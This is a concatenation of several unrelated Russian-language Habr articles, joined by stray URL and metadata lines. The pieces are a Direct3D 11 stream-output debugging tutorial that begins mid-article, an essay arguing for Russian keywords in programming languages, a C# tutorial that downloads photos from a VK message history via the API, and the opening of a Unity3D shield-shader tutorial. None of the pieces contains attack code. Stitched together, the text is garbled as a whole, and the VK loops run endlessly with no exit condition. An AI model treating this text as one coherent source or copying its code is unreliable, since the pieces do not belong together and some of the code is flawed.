Как вы, возможно, знаете, Direct3D поддерживает механизм «pass forward». Это означает, что результаты вывода предыдущей стадии [пайплайна](http://msdn.microsoft.com/ru-ru/library/windows/desktop/ff476882(v=vs.85).aspx) передаются следующей стадии (и уже никак не возвращаются назад). Таким образом, если вы хотите вывести какие-то дополнительные данные из вершинного шейдера — вам придётся «протянуть» их через HS/DS/GS стадии пайплайна.
Давайте посмотрим на вот такой геометрический шейдер:
```
struct DS_OUTPUT
{
float4 position : SV_Position;
float3 colour : COLOUR;
float3 uvw : DOMAIN_SHADER_LOCATION;
float3 wPos : WORLD_POSITION;
};
[maxvertexcount(3)]
void gsMain( triangle DS_OUTPUT input[3], inout TriangleStream TriangleOutputStream )
{
TriangleOutputStream.Append( input[0] );
TriangleOutputStream.Append( input[1] );
TriangleOutputStream.Append( input[2] );
TriangleOutputStream.RestartStrip();
}
```
Этот геометрический шейдер полностью «прозрачен» — просто перенаправляет вход на выход. Обратите внимание на структуру DS\_OUTPUT — в дальнейшем мы выберем, какие элементы этой структуры мы хотим получить.
Нужно отметить, что ваши пиксельные шейдеры не требуют изменений. В примере выше пиксельный шейдер будет получать только второй параметр структуры — float3 colour: COLOUR и игнорировать все остальные параметры. Таким образом мы будем использовать простейшую идею: все новые поля, которые мы хотим вывести на Stream Out-стадии будут просто добавляться в конец структуры DS\_OUTPUT.
Теперь модифицируем процедуру создания геометрического шейдера. Нужно вызвать метод CreateGeometryShaderWithStreamOutput() вместо CreateGeometryShader(), передав ему кроме шейдера структуру D3D11\_SO\_DECLARATION\_ENTRY (или D3D10\_SO\_DECLARATION\_ENTRY — смотря какую версию DirectX вы используете), описывающую формат вершин.
```
D3D11_SO_DECLARATION_ENTRY soDecl[] =
{
{ 0, "COLOUR", 0, 0, 3, 0 }
, { 0, "DOMAIN_SHADER_LOCATION", 0, 0, 3, 0 }
, { 0, "WORLD_POSITION", 0, 0, 3, 0 }
};
UINT stride = 9 * sizeof(float); // *NOT* sizeof the above array!
UINT elems = sizeof(soDecl) / sizeof(D3D11_SO_DECLARATION_ENTRY);
```
Нужно обратить внимание на три вещи:
1. Семантические имена: они должно соответствовать записать в HLSL-коде вашего шейдера. Обратите внимание — в структуре выше мы выбираем три поля из объявленных в геометрическом шейдере четырёх.
2. Начальный элемент и количество элементов: для типа данных float3 мы хотим получить все три координаты, начиная с нулевой, соответственно начальный элемент — 0, количество — 3.
3. Шаг (смещение) между двумя соседними вершинами: вызов CreateGeometryShaderWithStreamOutput() требует знания размера структуры, описывающей вершину. Посчитать не так уж сложно, но можно ошибиться и передать размер структуры soDecl, что будет неверно.
Теперь нужно создать буфер для получения результатов. Он создаётся примерно так же, как вы создаёте вершинные и индексные буферы. Нам нужно два буфера — один доступный для записи с GPU, второй — доступный для чтения с CPU.
```
D3D11_BUFFER_DESC soDesc;
soDesc.BindFlags = D3D11_BIND_STREAM_OUTPUT;
soDesc.ByteWidth = 10 * 1024 * 1024; // 10mb
soDesc.CPUAccessFlags = 0;
soDesc.Usage = D3D11_USAGE_DEFAULT;
soDesc.MiscFlags = 0;
soDesc.StructureByteStride = 0;
if( FAILED( hr = g_pd3dDevice->CreateBuffer( &soDesc, NULL, &g_pStreamOutBuffer ) ) )
{
/* handle the error here */
return hr;
}
// Simply re-use the above struct
soDesc.BindFlags = 0;
soDesc.CPUAccessFlags = D3D11_CPU_ACCESS_READ;
soDesc.Usage = D3D11_USAGE_STAGING;
if( FAILED( hr = g_pd3dDevice->CreateBuffer( &soDesc, NULL, &g_pStagingStreamOutBuffer ) ) )
{
/* handle the error here */
return hr;
}
```
Вы не можете вызвать метод Map() на буфере, созданном с флагом D3D11\_USAGE\_DEFAULT и вы не можете привязать буфер с флагом D3D11\_CPU\_ACCESS\_READ к Stream Out-стадии пайплайна, так что вы создаёте по одному буферу каждого типа и копируете данные из одного в другой.
Теперь привязываем буфер к Stream Out-стадии:
```
UINT offset = 0;
g_pContext->SOSetTargets( 1, &g_pStreamOutBuffer, &offset );
Ну и давайте наконец прочитаем результаты из буфера:
g_pContext->CopyResource( g_pStagingStreamOutBuffer, g_pStreamOutBuffer );
D3D11_MAPPED_SUBRESOURCE data;
if( SUCCEEDED( g_pContext->Map( g_pStagingStreamOutBuffer, 0, D3D11_MAP_READ, 0, &data ) ) )
{
struct GS_OUTPUT
{
D3DXVECTOR3 COLOUR;
D3DXVECTOR3 DOMAIN_SHADER_LOCATION;
D3DXVECTOR3 WORLD_POSITION;
};
GS_OUTPUT *pRaw = reinterpret_cast< GS_OUTPUT* >( data.pData );
/* Work with the pRaw[] array here */
// Consider StringCchPrintf() and OutputDebugString() as simple ways of printing the above struct, or use the debugger and step through.
g_pContext->Unmap( g_pStagingStreamOutBuffer, 0 );
}
```
Всё вышеуказанное нужно выполнять после вызова рисования. Нужно быть внимательными со структурой, к указателю на которую вы преобразовываете содержимое буфера (учитывать выравнивание).
Сколько данных получено? Мы можем написать код с использованием запроса D3D11\_QUERY\_PIPELINE\_STATISTICS для того, чтобы это выяснить.
```
// When initializing/loading
D3D11_QUERY_DESC queryDesc;
queryDesc.Query = D3D11_QUERY_PIPELINE_STATISTICS;
queryDesc.MiscFlags = 0;
if( FAILED( hr = g_pd3dDevice->CreateQuery( &queryDesc, &g_pDeviceStats ) ) )
{
return hr;
}
// When rendering
g_pContext->Begin(g_pDeviceStats);
g_pContext->DrawIndexed( 3, 0, 0 ); // one triangle only
g_pContext->End(g_pDeviceStats);
D3D11_QUERY_DATA_PIPELINE_STATISTICS stats;
while( S_OK != g_pContext->GetData(g_pDeviceStats, &stats, g_pDeviceStats->GetDataSize(), 0 ) );
```
##### Какие-либо ограничения?
К сожалению, да.
* Производительность всего этого дела не очень высока. Всё-таки нам приходится копировать данные из видеопамяти в оперативную память, что не очень быстро. Нужно, однако, помнить, что всё это является отладночным механизмом и в продакшн-коде эта техника использоваться, скорее всего, не будет.
* Этот трюк не работает для пиксельных шейдеров. Пиксельный шейдер в пайплайне находится уже после Stream Out-стадии.
* Эта техника требует изменения шейдеров — т.е. кодовой базы вашего проекта. Вам придётся либо использовать разные шейдеры в дебаг и релиз-билдах, либо смириться с некоторым падением производительности в релизе.
* Мы привязаны к основному пайплайну — мы не можем получить нужную нам информацию ни чаще, ни реже чем рисуется каждый кадр.
* Есть некоторые ограничения на общий размер структуры данных, описывающей формат вершины — для DirectX10 это 64 скалярных значения или 2 Кб данных векторного типа. | https://habr.com/ru/post/234707/ | null | ru | null |
# О русском языке в программировании
Введение
--------
Начну с мелочи. Удобно ли сейчас организована типичная смена раскладки клавиатуры? В смысле переключения на русский/латинский? На мой взгляд, в смартфонах и то удобнее. Не надо нажимать одновременно все эти «Shift» и «Alt». На моем первом домашнем компьютере «Электроника-901» (он же ai-PC16) было даже две специальных «пустых» клавиши примерно там, где сейчас клавиши-«окна». Одна переключала на русскую раскладку постоянно, а другая - временно (на время нажатия). Это гораздо удобнее. Впрочем, самый удобный вариант переключения в свое время я сделал сам из массивной педали от швейной машинки «Тула», просто соединив ее двумя проводами с контактами DTR и DSR разъема RS-232. В этом случае если программно установить бит DTR в «1», то наличие сигнала DSR означает, что педаль нажата, иначе – отпущена. Переключать раскладку без рук оказалось очень эргономично. Увы, по мере распространения новых интерфейсов, RS-232 постепенно сошел на нет и сейчас в ноутбуке педаль просто некуда подключить.
Кстати, дарю идею фирмам, выпускающим всякую USB-ерунду, вроде пластикового хамелеона, периодически высовывающего язык: выпустить USB-устройство в виде педали, при нажатии на которую эмулируются нажатия заданных пользователем клавиш. Правда уже есть USB-руль с педалями, но там все-таки много лишнего. Наиболее очевидное использование нового простого устройства – переключение раскладки клавиатуры без помощи рук.
Справедливости ради: на некоторых клавиатурах есть отдельная клавиша переключения (на ней обычно нарисован глобус). Сложность в том, что на многих других компьютерах ее нет. В древнем текстовом редакторе «SideKick» я даже когда-то использовал обе клавиши «Shift», поскольку они есть всегда: правая переключала постоянно (и поэтому как «Shift» вообще не работала), а левая – временно, первые две секунды как «Shift», а уже затем как переключатель. Смысл в том, что тогда можно печатать, например, по-русски, затем, удерживая мизинцем клавишу, одно слово по-английски, затем отпустить и опять продолжать по-русски.
Но, повторю, громоздкое переключение - это мелочь, не проблема, а, скорее, следствие отношения к использованию русского языка как к чему-то второстепенному и не стоящему внимания. Хотя и эта мелочь нет-нет, да и напомнит о себе, хотя бы в виде модной, но глупой аббревиатуры КЫВТ (вместо RSDN) на форумах сайта RSDN.RU.
Настоящей проблемой, на мой взгляд, является появление на тех же компьютерных форумах обсуждений на тему: «мешает ли русский язык программированию». С точки зрения той части российских программистов, которые работают в западных фирмах или поставили себе такую цель (с возможным и желательным отъездом за границу) русский язык в программировании – это действительно зло, дополнительный барьер, мешающий быстрее адаптироваться в англоязычной среде. Но мне кажется, им мешает не русский язык в программировании, а русский язык вообще.
Естественность использования родного языка
------------------------------------------
Язык неразрывно связан с мышлением. Например, когда я пишу текст программы, я невольно мысленно произношу требуемое действие. Конечно, оно не звучит внутри голосом Левитана и даже не всегда это именно звуки, но что-то типа: «если и а и б нулевые, то уходим» в мыслях проносится. На типичном современном языке программирования эту мысль в виде программного текста я должен выразить как-нибудь так:
```
if (a==0 && b==0) return;
```
Т.е. мысленно про себя произношу «если», «уходим», а писать все-таки должен «if», «return». Незаметно приходится все время переводить, пусть и в самой простейшей форме. Поэтому для меня более естественна запись того же оператора в виде:
```
если a=0 и b=0 тогда возврат;
```
Я именно так и пишу. И это вовсе не псевдокод, а реальный оператор языка [1], где ключевые слова имеют русские эквиваленты, не требуется различать присваивание и сравнение (а, значит, не нужно удвоение символов), и логические операции можно писать просто как И, ИЛИ, НЕ. Оператор больше стал похож на мысленную фразу и перевод с «мысленного русского» на «программный английский» уже не требуется.
Для человека, который давно программирует, наверное, все это кажется несущественным и непривычным, поскольку с самого начала он учился составлять программный текст как последовательность специальных знаков и слов, не связанных с родным языком. Да, язык программирования никогда не совпадет с родным языком, но на этапе освоения (например, в школе) элементы родного языка очень помогают понять записываемые действия. Больше становится тех, кто быстро схватил суть и меньше тех, кто сразу же теряет интерес к изучению программирования потому, что сталкивается с цепочками непонятных иероглифов и иностранных слов.
Например, когда моя жена училась в Московском математическом техникуме, основы программирования им преподавали с помощью специального языка (нечто вроде псевдокода), который так и назывался: Русский Алгоритмический Язык, сокращенно РАЯ. (Смешно. Выходит, в нашей семье жена знакома с языком РАЯ, а муж с языком Ада). На мой взгляд, это был мудрый прием. Родной язык, конечно, не панацея и не обеспечивал выпуск суперпрограммистов, но то, что он способствовал более глубокому пониманию основ на самом важном начальном этапе – несомненно.
Разумные границы использования
------------------------------
Попытки превратить язык программирования в национальный или, наоборот, избавиться от национальных особенностей в тексте программы были предприняты еще более полувека назад. Я имею в виду языки Кобол и АПЛ.
Язык Кобол предполагал, что программу можно будет писать просто по-английски. Поэтому он имел большое число зарезервированных и даже «шумовых» (необязательных) слов. Но ничего хорошего из этого не вышло. Текст программ все равно получался не на английском, а на ломаном английском, а их анализ усложнялся. Точно так же не получится писать программы и на любом другом «настоящем», например, русском языке, поскольку обычный язык никогда не будет тождественен программному. Однако наличие некоторого множества слов и их частых сочетаний на родном языке все же улучшает и на интуитивном уровне облегчает понимание текста программы, ведь, в конце концов, человек не сканер транслятора и не анализирует текст посимвольно.
Другую крайность представлял язык АПЛ, имевший большое число специальных знаков для всяких операций. Запись программы на АПЛ внешне напоминала записи, которыми пользуются математики. АПЛ остался в истории знаменитым тем, что программу, записанную на одной строке, т.е. не более 80 знаков, можно было анализировать часами, т.е. долго разгадывать, что же, собственно говоря, она делает. Получалось, что кроме авторов в таких программах вообще никто не мог разобраться, и идея сверхкомпактной записи большим числом специальных знаков была заброшена.
На мой взгляд, программные тексты должны иметь золотую середину между этими крайностями. Они, конечно, не должны быть слишком многословными и этим напоминающими старинные поваренные книги, но и шарады из цепочек значков и скобок (можно вспомнить Лисп, где встречалось до двадцати скобок подряд) это тоже не идеал. А если в тексте программы все же используются не одни значки, но и слова, то лучше, чтобы они были на родном языке.
Опыт использования родного языка
--------------------------------
Если обратиться к собственному опыту использования родного языка, то считаю, что мне в какой-то мере даже повезло: период обучения и освоения пришелся на время, когда русский язык использовался не то, чтобы широко, но вполне естественно, поскольку применялись программные и аппаратные средства отечественной разработки. Как программист я начинал с БЭСМ-6, операционной системы ОС-Диспак, транслятора БЭСМ-АЛГОЛ и диалоговой программы «Пульт» (при этом работа за терминалом VT-340 очень напоминала работу за первыми персональными компьютерами). В те времена даже в кодовой таблице сначала шел русский алфавит, а затем латинские буквы, отличающиеся по написанию от кириллицы. Вся документация была, естественно, на русском, например, в описании команд БЭСМ-6 все аббревиатуры команд были кириллицей, не было никаких «MOV» или «JMP».
В отличие от ЕС-ЭВМ, в направлении БЭСМ (и «Эльбрус») все оставалось «по-русски». Правда, до тех пор, пока не появилась разработка дубнинского ядерного центра – мониторная система «Дубна», в составе которой был ассемблер (тогда такие языки назывались автокодами) со странным именем «Мадлен». Так как транслятор сначала переводил на него, некоторые сообщения об ошибках выдавались на уровне ассемблера. И все они были по-английски! Получалось, что одни советские программисты писали сообщения для других советских программистов не на родном языке. Разумеется, «Дубна» изначально была предназначена для совместной работы где-нибудь в ЦЕРН, поэтому там и было все в «международном» варианте. Но нам она была поставлена как отечественная система и при этом бесцеремонно «отодвинула» от родного языка. Например, аббревиатуры команд в «Мадлен» стали не такими как в исходной документации на БЭСМ-6, что вызывало непонимание и раздражение.
Еще через несколько лет (для меня в 1987 году) в части родного языка все перевернулось с появлением американских персональных компьютеров. Объективно и естественно в первое время никакого русского языка там не было в принципе. Но поскольку это требовалось для набора текстов, приспосабливать их под родной язык все-таки пришлось. Т.е. пришлось перепрошивать ПЗУ видеокарт, наклеивать переводные картинки кириллицы на боковые стенки клавиш, учиться писать драйверы клавиатуры, попутно привыкая к аббревиатурам системы команд x86. Очень скоро «русификацией» компьютеров и принтеров уже занимались во многих организациях, имеющих ПК, и дело было поставлено буквально на поток. Но при этом «русификацией» получаемых вместе с компьютерами трансляторов обычно никто не занимался, в лучшем случае лишь переводились руководства.
Возможно, я стал одним из первых, кто озаботился этим и то лишь потому, что полученный вместе с IBM-PC/XT транслятор с языка PL/1 не позволял писать по-русски даже комментарии: все символы с кодом больше 7FН воспринимались им как управляющие. Из-за этого на первых порах комментарии выглядели как теперешние SMS «по-русски» с телефонов, не имеющих кириллицы. Но разрабатывать программы, не используя родной язык, было для меня совершенно недопустимым. Первое исправление транслятора, которое разрешило кириллицу, оказалось очень легким и привело к мысли дизассемблировать весь транслятор, чтобы стать полноправным владельцем и постепенно сделать его целиком «русским». Учитывая, что в PL/1 ключевые слова не зарезервированы, можно иметь одновременно два варианта слов: английский и русский. Поэтому уже написанные программы можно было оставить «английскими», зато новые программы можно было писать уже «по-русски».
Впоследствии в транслятор было внесено множество доработок, приведенных в [1]. По части «русификации» были добавлены русские ключевые слова, включая И-ИЛИ-НЕ вместо знаков «&», «!» и «~». Такой перевод логических операций на «русский» сразу сделал тексты программ гораздо легче воспринимаемыми. Диагностические сообщения также были переведены и расширены. Много ли существует современных программных средств, которые выдают сообщения об ошибках на русском языке? А ведь это первое, с чем сталкиваются новички. Им и так-то бывает нелегко разобраться, что именно вызвало ошибку, а тут еще и сообщения не на родном языке. Поэтому часто даже вполне внятные сообщения начинают восприниматься ими одинаково: «транслятор ругается», а поиск ошибок в тексте производится бессистемным образом, вне связи с полученным сообщением.
В результате всех преобразований в части родного языка я практически вернулся в тот программный мир, в котором работал до эпохи ПК, тексты программ стали выглядеть даже лучше. Например, при записи программы (кроме имен импортируемых подпрограмм, всех этих **GetEnhMetaFilePaletteEntries**, выглядящих в русском тексте «китайской грамотой») я практически вообще могу не переключаться на латинский алфавит. Само собой, идентификаторам всегда стараюсь дать значимые имена по-русски.
Но большинство программистов моего поколения перешли на языки с Си-образным синтаксисом и практически перестали использовать в текстах программ кириллицу.
Заключение
----------
На первый взгляд кажется, что сейчас никаких проблем с русским языком нет. Действительно, давно «локализованы» на национальные языки операционные системы, офисные программы и игры, а кириллица наносится на клавиши заводским способом. Но если обратиться к программированию, то здесь русский язык почти полностью вытеснен. Конечно, есть и исключения, например, «Бухгалтерия 1С». При этом я ни в коем случае не призываю создавать специально «русские» языки программирования (остряки сразу же добавят: «православные»). Напомню, что даже в самом первом международном документе по языку программирования [2] предполагалось три уровня его представления: эталонный, язык публикаций и конкретные представления. Т.е. с самого начала предполагалось, что «знаки языка могут быть различными в разных странах, однако должно быть сохранено однозначное соответствие с эталонным представлением».
Сам я использую язык PL/1, созданный на Западе (большей частью в Великобритании), наличие готового транслятора с которого было в свое время даже одним из аргументов принятия в СССР решения копировать IBM 360 в виде ЕС ЭВМ. Но, возможно, обоснованное на тот момент решение в своей программной части в дальнейшем не было подкреплено развитием первоначально скопированного «эталона». Конечно, сейчас с позиции послезнания легко советовать, что надо было делать тогда. Впрочем, и тогда многим это было понятно: «урок освоения ОС ЕС ясен: можно, и иногда нужно осваивать отдельные образцы зарубежного программного обеспечения, но нельзя становиться на путь постоянного следования за ними» [3].
Мой опыт энтузиаста-дилетанта (без профильного образования), показывает, что разобраться в существующем компиляторе не так уж и трудоемко. Коллектив из 4-5 человек где-нибудь в Академгородке сделал бы это быстро и качественно, например, с компилятором IBM для PL/1. Т.е. дизассемблировал бы его и научился транслировать и собирать точную копию исходного. И это надо было делать, конечно, не для «русификации», а для того, чтобы стать хозяином транслятора и с этой стартовой площадки продолжить его развитие дальше, уже независимо ни от кого, снабжая армию пользователей ЕС ЭВМ качественным и, главное, совершенствующимся продуктом. А перевод на русский язык компилятора и других утилит был бы всего лишь бонусом, облегчающим сопровождение и использование. Но транслятор с языка PL/1 на ЕС ЭВМ так и не был «освоен». Я делаю такой вывод потому, что он так и не был «русифицирован», хотя попытки развить язык и были [5].
Я «освоил» транслятор и сделал «русификацию» уже для ПК-версии языка, причем затраты на перевод на русский оказались пренебрежимо малы по сравнению с другими доработками транслятора. И при этом получилось то самое «конкретное представление», совпадающее с эталонным, поскольку результат трансляции в виде объектного модуля уже ничем не отличается от результата трансляции исходного текста программы в «эталонном» виде. И, кстати, простейшим «переводом» всегда можно вернуться к «эталонному» представлению исходного текста программы, т.е. такие представления обратимы.
Также аргументом против использования русского языка в программировании является утверждение, что использование английских слов превращает языки в универсальные научные, наподобие универсального отображения в математике или, например, в химии.
Однако, на мой взгляд, языки программирования имеют гораздо больше общих черт с обычными языками, чем абстрактное математическое или химическое представление. Если человек думает «по-русски», в большинстве случаев он никогда не начнет думать «по-английски». Запрещая использовать элементы родного языка при изучении основ программирования, мы изначально ставим наших школьников и студентов в отстающее положение по сравнению с их англоязычными сверстниками.
Зато появились уже поколения программистов, которые считают, что так и должно быть. Попадалась даже парадоксальная точка зрения, что не использование родного языка – это как раз наше преимущество над англоязычными программистами, потому, что собственно конструкции операторов программы не похожи, например, на текст комментариев, а, дескать, у них все это смешивается. По такой логике надо предложить англоязычным использовать в программах русские ключевые слова, чтобы, так сказать, «догнать» нас. А лучше сразу перейти на китайские иероглифы, чтобы все (кроме, разумеется, несчастных китайцев) имели это преимущество непохожести исходного кода на родной язык .
Использование русского языка отражает и общее состояние дел в развитии программирования. Пока в СССР шли собственные разработки - использовался, естественно, и русский язык, например, в таком выдающемся проекте, как «Эль-76», где были задействованы большие силы всей страны: в разработке ПО для «Эльбруса» участвовал ряд университетов, включая Таллин и Кишинев. Прекратились разработки – вот русский язык и исчез, а попытки возрождения, например, проект «Национальной Программной Платформы», терпят неудачу.
Русский язык – это то, что всех нас (и программистов и не программистов) объединяет. Использование родного языка в программировании является и признаком независимого развития этой отрасли и одновременно объективной базой такого развития.
Напоследок приведу исторический анекдот: когда Петр Первый организовывал выпуск нового российского рубля (монеты), ему советовали все надписи сделать на латыни, иначе, мол, такие деньги не будут принимать за границей. «Спасибо тому скажу, кто придумает, как оставить деньги в Отечестве, а не тому, кто выведет их иноземцам» ответил Петр.
Литература
1. Д.Ю. Караваев «К вопросу о совершенствовании языка программирования» RSDN Magazine #4 2011
2. А.П. Ершов, С.С. Лавров, М.Р. Шура-Бура «Алгоритмический язык АЛГОЛ-60. Пересмотренное сообщение». Москва «Мир» 1965
3. Г.С. Цейтин Доклад «Итоги освоения ОС ЕС (заметки пользователя)» 29.08.1983
4. В.М. Табаков «Специализированная система гиперпрограммирования для языка ПЛ/1» : диссертация кандидата физико-математических наук : 05.13.11. Калинин, 1984. | https://habr.com/ru/post/535988/ | null | ru | null |
# API ВКонтакте и XDocument для самых маленьких
Доброе время суток.
Я хочу еще раз поговорить о простейших способах работы с API ВКонтакте и очень надеюсь, что эта статья может стать отправной точкой для начинающих разработчиков. Мы будем работать с довольно разнообразным методом messages.getHistory, а с помощью XDocument получать фотографию. Всех, кто научился проходить [авторизацию](http://habrahabr.ru/post/143972/) и хочет опробовать работу с API, прошу под кат.
##### Начнем?
Итак, мы авторизовались, получили токен. Что дальше? Я хочу привести пример с довольно интересным методом, который поможет начинающим освоиться в мире API ВКонтакте. Если вы не нашли упомянутый выше метод в списке [основных методов](http://vk.com/developers.php?oid=-1&p=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5_%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D0%BE%D0%B2_API), то переходим [сюда](http://vk.com/developers.php?s=0&id=-1_11226273) и видим большой список различных возможностей. С одной из них мы и начнем работу.
Наша задача на сегодня состоит в том, чтобы получить все сообщения с пользователем, обработать узлы xml и скачать фотографии из всей переписки. Так выглядит узел, который нам нужен

Очевидно, что в описании содержится ~~почти~~ вся подробная информация о методе. Так давайте рассмотрим:
**Описание:**
> Возвращает историю сообщений для указанного пользователя или групповой беседы.
**Результат:**
> Возвращает массив объектов message – личных сообщений в указанном диалоге с пользователем или групповой беседе. Каждый объект message содержит набор полей, описание которых доступно здесь.
В нашем распоряжении целых 6 параметров, 2 из которых обязательные. Подробнее о каждом:
**uid** – наверное, самый важный параметр. Сервер должен знать, с каким пользователем мы хотим получить историю сообщений.
**chat\_id** – необязательный параметр в случае, если мы указали **uid**.
**offset** – *смещение для выборки.* Проще говоря, тот параметр, без которого мы не сможем получить большую переписку из-за ограничения в 200 сообщений в одном ответе.
**count** – то самое количество сообщений, которое мы хотим получить от сервера. Помните об ограничении в 200 сообщений за один запрос.
**start\_mid** – *идентификатор сообщения, начиная с которого необходимо получить последующие сообщения.* Прошу не путать с **count**. В этот аргумент мы заносим id сообщения, а не его порядковый номер.
**rev** – с какого сообщения нам нужна переписка. Последнее или первое. 0 по умолчанию, что означает обратный хронологический порядок.
##### Самое необходимое
Неплохо, да? Давайте опробуем.
Напоминаю, что работать мы будем с LINQ to XML. Подключаем необходимое пространство имен
```
using System.Xml.Linq;
```
Теперь у нас есть доступ к очень мощному, на мой взгляд, парсеру XML. Так давайте объявим его
```
XDocument doc;
```
Все получилось? Тогда продолжаем. Мы помним, что если у нас очень большая переписка, то нам надо использовать смещение и указывать параметр **offset**. Тогда создадим счетчик, который будет увеличиваться на 200 каждую итерацию. А также, создадим счетчик для динамических имен фотографий при сохранении
```
int m=0;
int k=0;
```
Конечно не забудем про WebClient, который поможет нам скачать фотографию
```
WebClient src_client = new WebClient();
```
Думаю, что стоит создать отдельную папку, чтобы не засорить ностальгическими фотографиями все остальные файлы с программой
```
Directory.CreateDirectory("img/");
```
Надеюсь, что у вас по-прежнему все получается. А теперь самое интересное. Сейчас мы сделаем запрос к серверу и укажем ему те аргументы, которые нам нужны для достижения нашей задачи
```
doc = XDocument.Load("https://api.vk.com/method/messages.getHistory.xml?uid=123456&offset=" + m + "&count=200&access_token=" + token);
```
Во-первых обратите внимание, что мы указали формат получаемых данных .xml для метода **messages.getHistory**. Обычно он возвращает JSON, с которым LINQ to XML не справится. Также мы указали uid пользователя, с которым хотим историю. Ну и конечно **offset**, который мы будем изменять каждый раз, пока не дойдем до конца. **count** ставим тот, который вам нужен. Но помните, что не больше 200, а то сервер ~~устанет и пойдет отдыхать~~ вернет нам ошибку. Ну и конечно укажем токен.
##### Работа с XML
А теперь рассмотрим сам цикл. Я не претендую на оптимизированный код и понимаю, что его можно сократить, но хочу показать подробную работу парсера с подобными XML.
```
while (true)
{
doc = XDocument.Load("https://api.vk.com/method/messages.getHistory.xml?uid=12345&offset=" + m + "&count=200&access_token=" + token);// Загружаем наш xml с сервера и начнем обработку
foreach (XElement el in doc.Root.Elements())// Раскрываем корневой узел
{
// И ищем в нем узел с говорящим названием
if (el.Name.ToString() == "message")
{
foreach (XElement el_msg in el.Elements())// Теперь в узле message
{
// ищем узел с приложениями
if (el_msg.Name == "attachment")
{
foreach (XElement el_attch in el_msg.Elements())
{
// Аналогично ищем в нем узел, который укажет нам, что тут фото
if (el_attch.Name == "photo")
{
foreach (XElement el_photo in el_attch.Elements())
{
// Получаем элемент большой фотографии
if (el_photo.Name == "src_xbig")
{
// Скачиваем фотографию в img/
src_client.DownloadFile(el_photo.Value, "img/img" + k + ".jpg");
k++;
}
}
}
}
}
}
}
}
// Ну и конечно увеличение параметра count
m += 200;
}
```
##### LINQ
Спасибо [Atreides07](http://habrahabr.ru/users/atreides07/) за LINQ версию. К сожалению, я не додумался написать её сразу.
```
while (true)
{
var doc = XDocument.Load("https://api.vk.com/method/messages.getHistory.xml?uid=12345&offset=" + m + "&count=" + n + "&access_token=" + token);// Загружаем наш xml с сервера и начнем обработку
var photoElements=
doc.Root.Elements("message")
.SelectMany(el => el.Elements("attachment")
.SelectMany(el_msg => el_msg.Elements("photo")
.SelectMany(elAttch => elAttch.Elements("src_xbig"))));
foreach (var el_photo in photoElements)
{
// Скачиваем фотографию в img/
src_client.DownloadFile(el_photo.Value, "img/img" + k + ".jpg");
k++;
}
// Ну и конечно увеличение параметра count
m += n;
}
```
##### XPath
```
using System.Xml.XPath;
```
Также думаю, что стоит показать вариант с XPath.
```
// Создаем запрос
XPathDocument document_x = new XPathDocument("https://api.vk.com/method/messages.getHistory.xml?uid=12345&offset=" + m + "&count=200&access_token=" + token);
XPathNavigator navigator = document_x.CreateNavigator();
// Выражение
string str_exp = "//message//attachment//photo//src_big";
XPathExpression expres = XPathExpression.Compile(str_exp);
XmlNamespaceManager manager = new XmlNamespaceManager(navigator.NameTable);
expres.SetContext(manager);
XPathNodeIterator nodes = navigator.Select(expres);
while (nodes.MoveNext())// Пробегаемся по найденному
src_client.DownloadFile(nodes.Current.ToString(), "img/imj" + k + ".jpg");// Скачиваем
```
Конечно не забываем про цикл и увеличение m.
Вот собственно и все. Открываем папку, откуда запускали нашу программу, находим папку img и наслаждаемся результатом.
##### Вывод
Как мы видим, работа с API ВКонтакте довольно проста, а с удобными возможностями LINQ to XML она становится подробной и более понятной. Надеюсь, что вам понравилось. Спасибо за прочтение.
Пожалуйста, указывайте на любые недочеты в статье. Буду учиться. | https://habr.com/ru/post/173421/ | null | ru | null |
# Анимированный эффект щита космического корабля в Unity3D
Привет Хабр! Я хочу рассказать как сделать шейдер для отрисовки щита космического корабля в Unity3D.
**Вот такой**
Статья рассчитана на новичков, но я буду рад если и опытные шейдерописатели прочтут и покритикуют статью.
Заинтересовавшихся прошу под кат. (Осторожно! Внутри тяжелые картинки и гифки).
Статья написана как набор инструкций с пояснениями, даже полный новичок сможет выполнить их и получить готовый шейдер, но для понимания того что происходит желательно ориентироваться в базовых терминах:
* Шейдер
* Вершинный шейдер
* Фрагментный/пиксельный шейдер
* UV-координаты
Эффект состоит из 3-х основных компонентов:
* Базовый полупрозрачный шейдер, использующий текстуру как карту прозрачности и цвет как цвет щита
* Эффект Френеля
* Реакция на попадание по щиту
* Анимация
Будем по порядку добавлять эти компоненты в шейдер и к концу статьи получим эффект как на КДПВ.
Базовый шейдер
--------------
Начнем со стандартного шейдера Unity3D:
**Исходный код стандартного неосвещенного шейдера**
```
Shader "Unlit/NewUnlitShader"
{
Properties
{
_MainTex ("Texture", 2D) = "white" {}
}
SubShader
{
Tags { "RenderType"="Opaque" }
LOD 100
Pass
{
CGPROGRAM
#pragma vertex vert
#pragma fragment frag
// make fog work
#pragma multi_compile_fog
#include "UnityCG.cginc"
struct appdata
{
float4 vertex : POSITION;
float2 uv : TEXCOORD0;
};
struct v2f
{
float2 uv : TEXCOORD0;
UNITY_FOG_COORDS(1)
float4 vertex : SV_POSITION;
};
sampler2D _MainTex;
float4 _MainTex_ST;
v2f vert (appdata v)
{
v2f o;
o.vertex = UnityObjectToClipPos(v.vertex);
o.uv = TRANSFORM_TEX(v.uv, _MainTex);
UNITY_TRANSFER_FOG(o,o.vertex);
return o;
}
fixed4 frag (v2f i) : SV_Target
{
// sample the texture
fixed4 col = tex2D(_MainTex, i.uv);
// apply fog
UNITY_APPLY_FOG(i.fogCoord, col);
return col;
}
ENDCG
}
}
}
```
Подготовим его для наших целей
1. Переименуем его в Shields/Transparent для этого заменим строку `Shader "Unlit/NewUnlitShader"` на `Shader "Shields/Transparent"`
2. Полупрозрачные элементы в юнити отрисовываются в отдельной очереди и особым способом, для этого необходимо сообщить юнити что шейдер полупрозрачный заменив `Tags { "RenderType"="Opaque" }` на `Tags { "Queue"="Transparent" "RenderType"="Transparent" }`
Для отрисовки полупрозрачных элементов требуется задать особый режим смешивания, для этого после `Tags { "Queue"="Transparent" "RenderType"="Transparent" }` добавим строку `Blend SrcAlpha OneMinusSrcAlpha`.
